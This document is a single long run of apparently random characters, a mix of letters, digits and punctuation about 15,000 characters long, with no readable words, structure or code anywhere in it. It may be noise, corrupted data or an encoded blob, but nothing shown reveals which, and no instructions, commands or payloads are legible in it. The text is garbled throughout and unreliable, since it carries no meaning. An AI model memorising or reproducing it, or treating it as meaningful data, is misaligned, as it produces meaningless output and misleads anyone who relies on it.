rnQ_oCS~07qN)h@]ytKIF&_;LttV(Du(};d:yW52x96rrB0yCe/RdfDzJ1(9k9&1rEK2yeA4N-{syN4i:fBFdY1ALs2&k4J5EJLADpTIpfN4ESe(re{@dC96w~-5y%z&~~sJUUOI6fV-0DUNNSqF}^)RsSuSN2TW+Ch%@oxLNxY+-Ie&(7d;0o|4dJ96kif-y)D]OAREy60_FkE)yph&f_z/yCk;Lq~6{ST2(SX|UJO;DXL^Q;hEt&%;DL%eIfodW(p0NX;X-(DUD2(o:Ifhfi;Drs-2f}t&Ut7]R/u/o2tD5^o%qko9+DX/OyX+h4xDtDNRdD4CdLpe-SDE7wA0QSp4|4Vw7F}NE;2J^_Dd{@Kn@4N@kTD;T4;5]Cp-oY2oy4N:shpy0WCyhW+p+0y9~y+|ur;/E2]+-we6Qsh6/Yys}Uy&eN&7N-e74xEOQ(th:2d;QwUi]d-f44dN~9~25Vh-NxJe-FS~W)k9)rWJquw7t9~LV@%Fks)ICr92wDt{o_}++@}4psr}%x/~K5(JV^@_{s)|KK@w}^9Ve1SeK@9tNre}17zpypfsurYod9f@5sf]sTi+4A9_p4ABL@ifhi+nO@(+KD7Un&xw9WD{T}:0QeAQK(ry{zfo{TrJ7{-6%e+DR1r}^RF4-}%Do}Y)kDQRw/yD%;L+wJLq;N(q+4570hre4e6ii5|AVrsx~7_pBDprh4_od1_VN4V]]]CE0Jh|wAuuxS_rEXOR2W(rS|poS&VXfF1::oKoKAf0;e0XV^{xWDpwzep|&TI@I@FKDtDK/@IzOkyO5w6YOA{TE-;Dx@Q0LUIX}DtxBS_nUxIF5RQw|EFF42dn(nQTAutJxD91n^yFqW5hKY(h@k;wkuEnhR}nFRDsfhF9_7u};7K~LkUT%EQ_;NQd&i;tsU;4+tWs2_%y%4AS%1q}IKi4N_p)k~QK;uJqrf5L]Us4U|%Kx67}CL(-Uf%o+J)KI2/%Kds}CETyC;~NEJEQIu|WrtqL;:L2F6XeX~Q}^QhDq(}(YzEdVQD@I2X]pu/r;4Yz%T^|Y4pi%eWXphd9DW(z_sBt25oFOi6+/dCU%@:Bzz}EFX2V{C|-;|@w_14T1VV/e-T|Y&;__n-9_&k4Itu7d@J;Iu4SNNTi;{te+_WyNsB)YU^|h1Us&}y5-hXwCRi1|/69Y(~7Q11Dfoi2Du2FI0Wy:)Dwf%6qLTCqprOL6;OKtu}TLyF1DuD)(}:17J+{e:t95k|7_r11r97)kDE~Lo]UX;|qw+y9rS]UL|7(xkF|Xi/iDTWBr^VBr2XOrKp0rNyWRB{rI)X+p{xO+6Y/07}9Yx&yqnnoipeV5{W4oozf^r9K)6E-F{tF{1%-0/F^~0xQy{WCtrW4Nrt;Rw}/IrIA;Iyexx2WupDu4TuKAfETE;WE-B-p}|~o5A5]CyQ5xkSO0(h(TT;h9~FqSAC^Ai:w]BCAzpnyYY(+]2|-:puNIdW5wCrn0%pI-&%RN)ehpzSBR~y-f5BzAN9BRR}((|NzCfDA5N@y{(}ACYDxVWqWE_;)xT4d(^qtB_@)I+Rx(TK+iL_iOIOoL~]DWLsTF{WW:zWEET-(+IEBu-{0+rui--yzhRwqqRURVBAwC~54_4upDNO24}r00RK(@-92Sf4X5TnQ;2V96ICOI0nyX/FRnrqe&CpkWSSi~O:~W+io7kwx2Y@6iCu44^/7Fkq|KfYs7J}1N^})%7Ys7Fs{N+}%xN7sh%U1III5)fBTUWK%;B~~ifk1y|}k|oK1;77WBIAK~CJ51Q%1uhDe4XK;&r/~:i4I)OrYh]rIpE:q+uxwx(yDuIDB+ShrrL5sk9Ek7)5Uw/Q7+x];qBikppyp4DR6xk9++WOOnzypIC9V|6dTy(dY+5]kxk+FWp^CV5WRx-^CnDqk+0kxWV]^Ki((poVpJ^]+JTkWL:OJ+UiK6^2J_+^x^K^:SO55ywJx:R-4u]5459-z^L__fndzKnFK:z555/_6^xXXprtNtwuwOX/-uLOL2prxIqT_TDTTCu54-]teTXNLQuE@@D0|Bq)1|Nt|syNB0DRL@}As4Wr)5C67NNpFDO:pxzixhR1-W]+~kw6;YCxEsU--OL}qCJSsNyue2VkR(I{{2rpUC0Tsz_EV|;p}fd{%7OhI~Bx1wFh&;^-V)xwrEpW{NDx]04Dsr)1;BE;Ki:({]oz+DTuEB)S0d%w74_-pIix5iLR-en^OWKpkuExDnywOFe~ROYI2E;W|WRu(L_~tXKW+OTd5x^|k^Jp06iUBJowiJ%6nEqS61wRE:h%xEu:z|9]+t;tzdCTV(@:L_J:Ktxz2FyFeW%^dKKnoOt5|11oE2iX_KO;/0DDXrnwwWJ+LOw0y(SSLW4iTC1AQN~;IB0F1fITpT-+|qkQQ]|;B5&BFFJ{%T@ii+t+]|WShuL_k)o7]YK;x9nQ1qCkks((XkXhDok{i:t)Aqp)FFA{VsB;@fDyr_h|h-~DDTB^;Cw;&Vi9KI~(LN0ws}0D&:e:J&wE9-CI2Ihhwp4oCYRWf/}rAWIuXh%u&EDW-Oi6@oh69kE^TV;eSx|++WFSDJ9SW;fWz~6tI+pqYJ+d0p^2qKA2-Yd7nt0n|wz7;hNNN9@@ThRD_ez:k4O|o9{L/FEq]2}KxQtTUxYnExJ:B%_t&0|I]K@frD52^WIkAurJxV~r)+VTAzqi(/%@|K&^p@QtrF4ph6:op(O0fte):id}:LOr5qdwkoyS+;;-s7iNwJkIuu+oEoSENkfRCTN6E-@otBF-|qXdYAu}R:;nI{w2]_sJD&:K~|rB)zoBKXWVyBJ9;_2042(hWEt5@kVp@xqOfFEJrp9_oK0sBO(-LCh&unhhuQ@JT@]XIWV9ktEWYURteK6WC6Oz-hrnD;hhEYX9Rx~6eYqq40(40fh]ekzT6:CSW6&CUy2W+1+yFxD2AkOiQ6:TeX-NWwJwxue;oL(4J2~hEq@I+AV_o6d6pBV&//N7tn&@+De:6iozC]5BRtkNIS2Np~EoRR@B(-o9&xdw-]NAUqwC^S4/hAr420q)x|^AutN}xC~}WK(}1fUuAf9^A&}|~CzI{EW7}pJ&Cs:rWit~z@rUBU%yL{]KCurKR^@5(X@o99dK0z4:YEn)X|puD7KD_R]ADAox;yt^/NrtthtCV%]iRY2KI-DK{Okt0~2YpkrsWNSf69))O-znK6peINU~JXT~R7EEpLpwexDh92AS~N+sE-LUI0f9rOq9yJE%-sri~02f0h4yR{SuVkQtD-h++^x6EUR0x&DAD~Wt&Xz|B]pSkzS(Dw|KIIYq+kAy{&yz4@dJ+:T-oR}EY}e~%kY0rWo]^y9yEQtoLOn6]X;-w7It-uzCpESLI+:5@^xq&rexR@14/@T6KUI+|16J0kw4^:DJ]|5RQhF+AxrUT&xE;@s4:SWI)JKhXV(E{5qe@9o2(Q5:}5k@fILqI:_@0T9k;/Tu0;SI-]_-DNfEITIhe@4_Eu&zKu7w]U0s}wEE}xSJpfxWBCV:}wOEIrp7B|Ez-)h0J_yfBx7orz+YEzEz7ThS|hyJOo+oNupBYDh]B]t7%4KE:u@Ur/^_SUzB4k~ti;+Y+sQzAI]/(pon-&w0kxDBLUtA5+Upn7XVTFU-N^ANILF7t2&Je1X@SJ(x&uODF09yu7UqL]t1TDyCSuhqszEx-:;R)d~Jk(^:~OI:e+A2R_SJTOJD^Kz:k@OD-K5Vsy0sDe{+5V6A-UR9KIOnTzSA)Rnr99k{N5U]+EwS}wEn7%R@;OC-qJ6+Fi0fn+U)}ikrIS]~2~nLKKWxDNs_6ErDffSr9U5CIOBr%F9~p(L%0~9Cph~^RFffF4{4Ir&x%tei}xsW0I_x:|xE0BfB@yE;+K:C7X6I54W6C@E]BBA0JF]|6FS&EhN|f(-TNJz6Iq+Kui1UA6NniJ@(10hpw(:_BT^z7h|677w|kAF26idFT]&U%FXqh0eLT1s_q&QKoI_hu]VO]ALFtqqWRh}KLQ^TVBJLqTzT:EiCIF&oV+_(o6US-IN_fNnI)%JLLF{Ty+DY4OOsF+:h5Y6Irx}X_|X:W-e/+&|Ip%_I^)-+tseC):F^%Aw9uFS6wTd(6rq(9;EW76h]zItpWE~oqt7e@h-&WL|YIJtr6K|4KrqS;pyRy:iK/uEkJ/_|W2hN+QtS~AEWtOi1x}BOrWL-tTNK0-LfO]Dp;-u~:dy4h%7~]1Q(C-^LiYzCOsniU9epUx6LRK;:XLi:E(U+SyC;dn{p6d4r1pE5hnuVA@zo|]@DiCLo5t%KN2_&WuURF;(iDk0py1xwn{_+q(2y~X]I)W;Itz5;6UqR)Q)f9RDAd|tt4~k_+CA+LwDtCdD:i2}V2|N0}Uy70EeYA]^YSduwy:wp6Wrt&w5|IS~1+zYF+]59EFF:-2&W/1rFQr~BV@S^:tdx9n0Yp+S{4UrCWC:_{iNppp_9Bto/4+u1Kdhw(%VWBzCqJAExfNiN0+BJ9{~WT+^eA1DwV6SR%:hJeuUKIU%@A11:&KEI|9JrL:wxfuhVK6WWuqi|;6koFUEp^dt6xU;-hU~+zSTxuz1C+]B4h:0i9K_wh]^WS5x:E6Q~_}~6p&nrhXfn_}-:NCWnEKsW6XRRSs7IJdoou1@1:1_xF^pCx/o~eky6XzpRXEV~WN1IOkFzN04~qkFzL6wLy(/peNBIJ@{:Wi7Sqt~+F{RKFR_dq9i6N%rIux~Wu^BoXI:DLpODu;IOhNBC5fp4OX&OpB5Orqrp_7/Np-/@Kws::W~Fki2:%wsCxD/}IWixkK69KofTTyeO@w}OL)pn5t1N{IfyIth%Yz+FzIBKSoKk{:t~Yd1OOzyKp52QItQ4L)I]yIB6Tw2JWW]{K-Ar;h74:C/(TU0{%ON1xIx){n}NqWo(krhKKIY:WSr)6iIkQ+KN%rC%:Opy1rp(6BrYKdIp_-dV%z^zVErY-)x&TBrkKnz7LwVTrS]EIrOihu%^yE9nI|UDBy]_KtxKYSkQE1Erx:xQ;pYTywDBrKDBz1TQ@Wd_YUI){DuDiS+}WTf%]wtzV{+001ESfyW2uuA@B{tyyO@1;|+nE1}sBp]+dz7IWSyDtW|I^Ct/XOkQWYW2~;pup};9;ShE74pEB;6xiSrk~9pIhQWfq9;6;5D;eWiVo%y;h-yV6xyeo_yxIYTx)(k]K6xx9fruk~w+{LrE~QIVSQ_u;z:e(kEnJD;Jq{_/wh6]7S6/wF6ur]pIEu9]Kxu]w|2]uYSEQez%K46u9U6I&5wzwJr]i1yJ;(6urRrn:hJr6h^D:C_i/WzWCFhtuI4k6_rS^OhrUxDUW)k:B]r+]Jp+6467rixq5rzzzuSr)yridJTUOXrEuiwu)(IUF-O7]]~u5W65_YOkkwD9kzT5(sCu5_p1F}u9knItD~y9YN~u-0OrxdOrwAp{L7kr7erR)Dz2w4OT/{(tO-EBTtVhtWWLiNBpTWrSDOBEX~h6]~BIuES-5~T:rwtBpr(Oh9@5yLt~i;(-]pzDeY0Ci^h~ho-6rf0US~xR]1z(CqFoiY_Wi7;-TY@OTdz{i&/r5&1IiUSSuOVx]hRp2YqW4oYKh|04|n9BrU91X^/ROCfxhU^dr|1-C%qzeR{IpzD{Sz}(O}ESpC%Dp/ACXDp~p+)Bw6zDEw1ppRrWru(Q;_ddw:d4~|qOB;/~RBfx6)Tyx~sn6xVJ6+roS:}xkdh1:S1KBY2+FA]Tz5i|E5Wi6:Wo6LD(FJLUE@QS6:XI62yru1F1Esrohs-DhQtB2QeS9RhS|)JI~RnEL7{(}WFCiOu+DE@R0-4]iT9NiW+{zz9NW0WV_qNQAtf0o14S|xEAW6]Xkps;O{+tLI4I6DRt%-}dII+(k-nx^uAw%ytBpRVr@0CDDE/TyrN}Yr7sVW/1rrVSXu7CSJr~Tde5;y5TDr1Ktr/1}rne9B2Q+wKizD(_@NBY(Ee4DWAWJrn&Ruf(B]x~~rfkqEIx%u)JDy~y5Nr;dux5sr]|(+7L-5/:6zoKVp~Aef9FWrEtT~wC{5Ks7y_x:EV26o1nDqEh@+pxnx:;xETI;z5%6JohdU+UyNWuI]z)6+KTY1uJ7]t@6fWJJAW54UqXUu;ho-d_-]Ci/]WT9Aei)w-0Q~//fCTRX(h--4O^(pp{_J6EiWxB)(zBIiwW;{A|o+DL76~BIe0y+B~Bey@9eWBLWxF;n/ip42:hwFtxA}^2zoLER5pT6L|;i9xEt;NB@fWui}6e0]q+OwRtr7ue{%64A(0C;Qi;%]D6^rI%K4x4KWhA7%rx/Y~eyCx_BShIdw^xxIEIK/6w9Y6]r+udeSN)SiTu^|Duio~zIY:Ek(peUJwVy1+V5OD;x~@I~|C(Ezr/r)hd1prwBDpr]_Vw~Yr&7/kukB6KKzxxkd}]y;w(kJB-99@UdQrX5X:W1(E-WOkSwyD-rU_YDfRrxWT+D{D+^+uf+nBiR2TDTh~-2KpUFKNi/o;N;KCW0qLKuo-}s^oo&FyB0oSfBQX(_R2S2ooAh@{-5kQ-]rtzsh;CRD&Wpk@Kty/O4)Nu@AIJs{7K0%)0JFrOOUS]WYE(O(FTXt2JWy1pOtLUeYwr]B2pkQRECLArCShIu2NDtd|}wXA{@_;dzr^~@o:1CC@LX-kTCprFw19fV^}nh}_rCD^@-eyD~witC5;{S;|iq2tDrRk+O%Oor~0WRysur~y;rwQrRwYL5B95h}9Ie/KD&wWoE(uNNy9}0yRQr4xDrRuuA&R~T_:ppX15hDout0%BNu|hw0ziC:AtJ]O{}otOXo_~;^yp2o^nIEhIxds15{]BS:yd201z67%iK(VVBkyqC~WqwIONn]@6DrUL9yk0T^N6VKL)LzV5yW71o--F|(sBw]eA2]61WS}7xO_tJfnu%Idef-Xr0QhXBWuX@4D9SWrQ})9;{x)-0r4kD{fr&(KxfyzUU-}yX:w;EkV]NwW&ESo5CwY{Kd]1:1+WoyKp&-rXCWIL;WfF6WW41rnDX|{K:Dz5XIQ7C~)TArYz0}O+~L5}i+deCrQCN-e56wNO-)16pR)%h]OuzEQOIIfW|z/LWruD}JDCzkWtzIBk}JR]1yJ^2i^%~iN^:y5r|deuC-nh2ip&hAD%KxNtS4QhWNDOn5qUJWQd|;6s1NT]}^tK::it(x~^]y)/:Yy:uQ4tyLnOU9~CskVDN%1OtF2f5{WkS6UJ]^ruAnpkA%69dix&-eFfoNsC-5;zN)EzoDsNIhnS0TRNkkRY~9d@y}@tK%A-iU1S~Yktuex@TNrRwfrr7wRB|(Sp|~dN+]wq4BLh5unWEs5:+TDT:0)7ehBhi}]WL6q7I-C;@Sxxk)OT|r@(oAproS6rDrh^1CCpU70V~Wrrxt-E]Wre]qUIUq]d1+hp-Q&A&|0xJiBwJOA2KsuA~)4AKt6es6:nW21e;V4^)dE]f7U^w(k]DQdoC6_]&Xp4%Lh(p+EJTQ00/)u29{U2WWo;Wppr76EK9sr09u1O76C(rRS]|iL~/0;t)WAVKWB@6]+)Ao2OoJE-SOCWhEQ6DE2T9OT%+W4VK+tn}}41d+Yp&ifq4+(OKUyVhVqIKU-@z%sDurO5@+6_0p_C9%+F)syWB0]%h/h;|UQkU9d{:4;]|&9O@ztY&:N;KFRBr(QIri~Whu2)KS9p|~AWhE^Iu^q-rr2O|A|^K_iS(WW{Uf6IpzSVn&00]AxR]u/|@~dxu6A1+}(+tAJhCz)V|56;KTCIu)5^C^A+UpBFh/-DpXAOWCR1zy_Vwh5/t7p-pqk}W_;:Ek;_rXd{q})A]^s%DsKIr{W^w{@_Ek%fwh_W{:^]Rr2usuyrT:ut}-2dpU]KWQ%Vz)1Qp/Q/-Y0w;d2%ixqL9(B/kW&|N^6rDV0n}05{;nfw;D9NtfYEw^nK^-d9)SdKRu6A6W6Q}E_Izu2JJ^KNA_y@4_K&YrSVErAtu%%Vnpo){r~EyW+xkrNIJDyKkr+itQpz6@SQfpJ_OtX@Xp5ChY%)n_2K1^SUw;JFok%nK]C/RFnF;WfWLzreIOWL^WIz@FeBorB+LrWYoWEXIry0Vrwk;{zr9]Iz}19N0ernn7rI11E|;5WIU}i1W-}kXi]dd|twxIn+4-WLpr+4EW]16e9F;;Y~urA}yE^%shRiVy{S){{zD-n^0uUy(N:2qih{x|:wFn(qhRd7sk)4WwoQK0q1-A4/K7rT9)6]CIXF%0LX];o9FRVr0e-wCAy9tJx%Ly&(K&wV|hL-/6rk:@~4/2w4/qpJDFV/k)rus~9]yh%IWpKu|J60I1;kF{Tue:Q]e%/(hJxKk@&&C}C0~BQ0~270|^O+:U%i1{)0|N{;;)ruxWrr;Wrw5XQ0B~{xBIQ1B6/}s4s}oE&-J5xziVh}oCAYyw&Nnu}|6d&1OyU}&U/SDNX1)YxkiNxpF2Srf^ir;0rx7yD94(p9xUxx-66k-4pkr4xrz/r]q@};x//NpCDAwU(Lq_0REJWNAeq@%^0NdxuRzs~BDrE;9%t;sQrr@2prfY(dfofs+q:eTyd4s7q5hi/T/Kx5LRKeC2)_y/F5|K|47~rq^W@XC:D}w/n{_u1r1eWD-|5wV@Oh1YqW0YksSrxOWS~I]^-u1;5-_ISqr7orpnU&F+Y/}J6XCCL/E+%)E+D/]4LpkkpQSwsep|{eYSr/Y2-]xxExuDKLBAxpD-~xEFUOKeuhCAriV)rIUA9BFk2QN2tL@]]A9Ek:uu@r-k|tqCr:Ad+{rz7IkwOThQxhd~yz|IAwfx5O_)y2BrA|YpoF;_BOFK~zqsW1JQIJ}9eF4q9FfL1:}&E+5qnNLx0u_I~YTV0CVsU)htrsW^qIo(xwhEpyW^D1A0kwur{Y9ewTIz]-wk]L-^R--{&&Wt0YSX/STnYEyYekCT(20YXp{_Au)hA&A2Rnt%C9Y}Vo7&_UNk5i^wk24SwdF-Oyix|~76wJr~WN_&N9pp+qSphf/W)4{@C{;E(6;s-WdNntD9yu&eR~50of~Dru~WC{WBxxuetD}:XCV5nC;R9Xs{;4QKhCXtQ)k%910}k+75qirSORp-/W;rS1q]tzEIA6DpB^nfxsOu2:;Wp+7;JDfy+kys~DW--UUChweoFoirBCk^t-CR06f^u9eTU@Dy6E]d5W~sI%^yh6eRdd6kzNz2t-C4ABB+9wC0w^WE(;IDoU~4%UEtISSDIUf+uxB|OS~xdULwr9x{EES}E~1&EBhTOCCi|/x+qq^6Suur%SF]W-z~SxhD)WRx|||wBN(Yf;Y7W0R]uuuAVBBEpq}IA||T&qA]efNE&AOq~ARfBonop]ACfCSVBVJqFu{-rE){VAIr~)UA9ur2pqnLECuL|rRCeewy;k]xoOLff2Sw2V^k;B6B-5d@{JuF:X)0EC^^:70AOLd:(nrr00):Ak^6xRW|E)Ep/-QOu_k^xt~uUIUw]+]xBIAnT&Tw9ss9e^A79YpX5QyiE6{AU6ii&X:ryzhuWd~nQ{n7J5sxsDQ-L77fpQ}DNQq26SsrotV_Ypk7uALhE+7}~{x9T-FN6eyuKkDE(WW-COIT((~2fx6xdid;WyOKhW/@y/];-o{p4pJ|6C647^t;z;+R~+nWQEk6S0y70-0T|i|w1nU+AA46kzqFN0KiBRANpru6W^2-|yr)_-%7&&zJxJp6fY2W|i^^sxr-(hhfuUEQRDn0i9r2|/nzY7~h0qdz9(FteBA9ntN)6ChVN}4CCfA]JJVN_(UU)CVQsu:Ao:~;+AJ]SLSrA)5XETTuJ5dNt::@T0SWLE^^k^dKKKf_dU5oXQdh^DCW}V^^7+;q_dVQxynLx4:kBp@1IeAwx))J+OOEEkS&It52wE/IXpYh1Uowr&_uT6|h0;CKYX~/R;eso/r-{sLe7A(~9r(sQ(t4]TQ9Ahr{&7-|4YE(sJs/{th;y}L/E72ryfeLhWI41pS9NWSwW~xByVz2Op4k~^WnnRnkB10Rx;+:6h2OShuR0BEp6NAtIn+z}+|)_iq5dSEdO~Irnp{E|VCxwwSnDN)|}OED|rJSNuU;uy2Oww]pThE6k6RurdYy^(K+i|+Y5J)S1y^}]_yWV%BfEJBT9(]~N&qBpA56FhWIF-WxYV)^D:rnKzRw6%(Oo1AxrifThAJ4Rr6kyWO}Ao-yyqhXEW&Ki_NyFTsV~T]d4eRWoTLnLy{wrw^FeL4q^5{~}5SpV{@rReE5WR&5VzJnLytyu)DW2Y(yC&E~XE:D70KOWKWJd%{VwxIi6pAD/6QU/oxB4/qe%K2sA0y+QA9S+/oxEu7&~n991Jw45ipB/%05V(/qq9-R_~k~EE@r_~LdD7nq9pr1N+yp{Fr^~{yyB4+d6Cx_+LU6tzowhC+O-7uiqWWA~]e0hWSxOU-Dn4i;Ez@s;x:5BIwuwo+RR^6+WYOr}FNN4xif:SE6yp-~(V@zEpeuE@y^BrrSryOSWNpIDokiz+fdW)s;J@+n/pwVQ1I{OB)SrOz6)q)}p(&wY_@W}W9-o:-C]tku}9qSOqIrk(YOLz]6xJ5|p6xo2WIhdDQUUuik]A4RCy+fCD6EuDIp+%nWRO9F;K&7Ez:}4]:pYzUUJC~fzeXAXN+y@zk6~BLpzi/Q6NF5xApI7oRhTKrxVnTtfz%+iCIw:I+-A;{u0iOz(znh9rwOUUi}_Vxn7AIU/sS5Sw^D]4L7Fx+5OI_DN^eF-o4-we/nKnE(;YU4L4KEIuN%i~uVJWkr%0Isi(SKnD&qx}k1kp;|]-VDRREEh6%;rK6TISzL~Li0ArB2_WIIRAByk]t/T2~i0d0uqi]TAkdNyVxkJIURCuErA]xIi{uqkzSJfy_KpO@o~Ox;%%zBn_Y}X(1^IsSFKFJWEKKdwTTQ+wtdOfALEz]K0i:)/fFxRp(ARUIqVJi~pxxdUnD]r4~KOz+;Wu2Xy]9-fR6~CEprzLxWIiq+xKFsi^Rt:d27{zu:9WR&RAt{;K2)ELLn5Br9B4Ux}VLoI2^QC(h2SV5JU(NUx];@Rw]%zi266J0Tr90BLfwXyw-Oqr@X0UBowk|zR9xuuytn}rqX;:hWNi@~19B:(9_}RI;dxyV+2}O1t7O%&n)y-~4q+9^u@hL4%(k|eS4xx}F_VWz|oVpEkCdD(:{S]@y2Fq@_)@41CA-W)IVB}}/XdsAeCpJ-@Br@L-RR51Uzot&&6rSJrd_:dkp0SLdO|JThxh5Cn)kkpOI%1VyrTOf_hoWY:+wywukYLNDs5)6{is@B~_W_B+iU9Q+D1LCfq|&;q%qfz;z@d]z4N}]wf_DNNt|I:y-h29VL4/_u(Nz;w)d}Rrh~;Rerq0:p29-Wy^I5(uxSpAREJIy-qquQd%YEw]p/xs&p4nzQEDy2-TU:~-AIyNFxdTAKQhd@T0RAU+ixx_4uyT(9uDn]rTf5u/WrWU(trp&up4LoAY|hV@0ns:kI(~DUIqXiTupp7FF|}oN2y/9+d7nhwhL_ynu+TF0K%;7eU{2pBF~oCunOnr^5Y6FVU0-FL(e@YW7Y-Jt~]LJX|f&^h9NRy~CUJ%WBq|SNt55e~X6o|Jo~5Jr9Woruhk97(wYktBEx6+:Ik:Q}A|FQA2KoE4uhJoXXYKh2uOK9C]Q5BYSpqN~4iE5n@RN6~r-r_~pz/((N+E/@V&Qzix^6Ws25}7~r};JOqt9w7rsUiXhkAi&REtrRusC6ROowyU_E;S-2%wu)wA]@4NIz(S0N|u9;yiBVB]zRKRRs{)/9AKD|70-{RA&sV^oI-7d}5A6Fd];oX1XzeSd@pCpfTy&}XyIDWB9uE(XNJi^L@U|LkTpn1ut2}KtF{57)d2TXk0J%CVy|yRtrh@{NRRD+Q}r+}6C-Yf4~q{Orr6Wy;{KWrKzrp5(IIuzN0+Uzro|U5y2r_AQ-zh:I6;hW(()kwU7U@kh+@zTWWD_]-K2IwdRVwd_feexu(-]W2)Df@OqA:JnA}0k-k:LUJr/U}uk-9S5-s7sUOp6ufEy7/Y@+i++Twu@hhxfK0NukhtEFkEsypN26u)7is)B|h)KzqBFwk]7D@-F-}wBFTrALrwK@0wrRR-9EOzr04;:B6rBxBr_t0~{tk)9sdzEqRu-u|7yrRwWuR6Wxh7&_x)-_|w&Cr7_K&-AVAAd]i7+9Sk5-RkJKCAUCw(Cz&A{t6])k6r+B}tuLiAhVSr]+Twx+|re-Rt%T2|wJpe7)Ct((w(XyT(;_It(FR7ROxx;2|uXy~iXwR|R-rx7fC(Y+IwWFpr^AE9]0|9_RIp06Vpf~DutqOxuYz7f-~VeRrwxdCxu~Wr~ohfu/|y~2T(R&h9~1DVY}6NxVoI;-Ef}@V|0n2/2IT^2I(]CI0;iI1;2i7y2|/h&fKh^SEkqurY}9Af}s-~92fR}K0R-d1RS+qSD9qfof:L47W(DELI@RU@OUoOVs}nshiu&q+Dru&fr]yDx_](@42(Dr}WThY]uIeIJuJJRI}ICqoSD6i{nuLR4TuWput0OV-yI6KLD-)]D;p(W6fB}|wSD5sQ^@to@R%^CqBUT@~-~^A-O5{U&;n(+)zp]d%p}77]hXwLRXhA0pNBVyAuIIz0WherW^NRhx/xuT1oDi}Br6:uDCy_xehouu2I~D{yA^EfACEUO9V0~Dryi9UruTzpDoW(D&eW^&Epn2BE9|fYuneNxRq-UJnUWw]o/D(u:EW{@q)Q9-(1RSDkh^)A@WrNqkrQTpy4U+yz6Sp2yEWtYhy7ENJ4QuTenzyyxq(NdFOunWw)ri|f{dre~hY:{As79fi5VA7hrAEAhFfwCUfE;i]]I:EB9hE(YrEE2;+1;-Ei(ikYhx|2x(AQ6dE-C^k0/-sp&uFV(yySFyNNRi]-6yA&dWVSCyyfUWu6uNBSXNEw6]hItp/D---E_EwRR-rBwyy4WzWiuEtTe-zW6Ap7xiV1z-EX-z6zLU6%uAR2i;zzu-F^7+/:&NA-4FCs_(-SE(/D/uo:4qVn6Ir|Xxzi4iBR1]Q^nhSDXpNQ/kA9uxU{KW7B~~}0p;u^+7{CY4u9q7quU;srdfoUS/5(Q46WwFxtTy&UR@s9SXJe0OBCdn)^eYn|YKI^r)6^^5:^9Npr^f5ChiRxxkTE9-|rOr@d(%Tr-AqU)e^^N-CuxXRVOrU2us}Iw):f()Kfs;@psi@2IUOEIX-fI6qS5r0Y~y1d:Skro_SIo@0:Y7BI:E)heT0eEhTru^Tu~RV)|VRYiNnNL%}NKWkY]xV]5kU)s0~]]^A)|++w|(-hr/~:K@S]r/6B5DDxE6Rr:Iu7upDx+TVxtTR5XK^r{k0rh}Er95IzAIBx96~7Wehxh@1OhI5qF/d~r4hk6WWO{z6;rn4zDdA-_q:AU5x)WL056Tt/styIC1iy21A-T}RNDCdoWp1WnADxd(]Dr~Y{054WBFk0@&(Ir&sO^B7(~nkdus:L9k&@rn1nIsXLIk)hIX5(DJ~@Ru]Bd7pW49f0z~9p^VIV04]AoEdWWD^WnJ_Yo4y~py0:q{@^K|TY0{_TKVX%tkD@Vpfoxx;pD66pD^16d&~pk~EOVCEh:(qJR0U-IKr;z2w:WDs^Dr@%2&9k&BxVRN4f2dyT+R+;}K~_DYxhuz}uU;xFCi7SDut_SEi~x||W1~+^pz6knD]BiK5kA06N]9Oxhf1L|~((u~^VJE5dd:9rnRAN^}e0nwCDzqCEOYITDERFRY1qhi;:pkoyU-t6/%EfoEA^V+Bi)WrBNNV9~YpheptTAV69hh6o%SW_{NkWTInSu+DC1LB^5_X}]YAq~;z+i:F-LI-SSi&D_;CRTOdTT_6%4qBx~WEWorryxzDFWBT~KS/zO(fh~i}QYzN10r7Q%WX/+iU1wu-ufyE:wA}o0xtnV^q}+NNhWJNhOI(u0EW}QLy]6^NOq_ytJ^^d@Lw/S_NF6Yuk/;/e%_4x@LkfqhR6y&uL4A-/~ueBdh)Vwf)x(LIzAzsAn:y9x~Y~xEs(%d;6Cq5f6d0ep:fuEFn42_spkik^5F5d9WrE(k:U}x@4IryDser|RLUn9Brk%ex_kBEiSd(V56JeoyiY/e%+nR&_]zrSo2+w]KhSi:sh5BO]7@B)|TVr5QtSF@2Rk69u5DCq{k6Oux|x9iix_yk]AB^rK|OOkDIxF6-6zs6-{_s~h-d-1k:rESC5:fR_D]qkB&)q{Ks56I-q_K2-9K)-LYu;5Qh5W{VOd/RY)q6t)6~xu+~rxBpXQUte%RiJ01zL/:CtDTW9_o49R)+9RJ-ty7Iq7xDp(5uXfVr^f~DuRVo92:2X~_xU2OkCdkKf09Uf47OXrr/44_5VN1)J^6t4DCUFq)S7TTKF)RzVRUurTW)9xVIDN^N4w9JIJI22(;dpwLKfs7&p:7}pJr5hJt-d5A]&~2:x~9KNwI;wWN|/1|D46De(1dnnpp5LICntIrUWISTI+R7dT&Sx)5zFn0q+SYk^]E;5JuIqtSI7ThVq2:}V5h)w2h)992{_D]LoW5N^pWpQ:DI{IxNBrt~V|Xx}(AIfoCeoI6+Yrhs2pOA:zW7^pp)DSVdW:t2d|qkKz/IQOpeoO)Ix2T9/-)J;ELyhxo0q0XwL^r:Dq)niyh+EIpIDIiUe)oKiw4kWItFIy9JS2&7WwxShph]0tT2|RT^9R/Ck(2X-rk|_]io7uTR|RTTA5N]nR]5&RQkuz(VyU^6iUCs@Ce{zL{o;(r7Wr4YuCk{dLy%@K|W/5AY5295yJ&k(IuDrdC-w:^-9UD(7/K5V(_@OzV5fS~5YEiIziRYSq_0y57yKB@]kDOS1InIN^02feFIAWSyh]yWVoW-24trE{tykDE~n5::fW9EixTn+NX9Yi+k4e&~z:U~wzKnE{}fyK6]Ni6nNBS&^rzCF%eNI|OLEnEWS+E+Yrtz1iSrC^z1RkYWh%pWYFIr5nytLhhpYd0r66+p6toUSOkLp5@F%]/BhYKp/xsV{+FDSVfB6uD{qhV+|CTz/sqnD~xQV(nDO4&A}SEE/BEk{kyk&h~2%IVR9V9p}k0(:LD(U{kh}IkS5Yo2ECSfff{iVY(IFSsCk(WI:/9&y4:RpE/)e(O||OOXN/k%)&:wi%7+pJ7/}&xz+UAFw9]rF}V-4qkF4}&zDOIJ2()KfOO54d+FD;~%Sfz2@x0XY5k0uIStrw;QIsAtxey%4}%Tx~)2NYftukkDuE_DdwDVs~R-RE1E:(O7hi|BsI0/RI{yS]B_sB{~SB^h]N/I:1e]:ALiSW7TRrnT6FOh-uqi-x_h]&nukJD~qWTuqF|1wAtkx]]Dxz4iu{OV0F4Kx|ef~W%d_-/6)|Kf;F])q9R-}hF:K9Dd}{kUKWCst60dTzw)}+y_ArJIrwkIT;^4TXRuJC{t9SC2U/&oX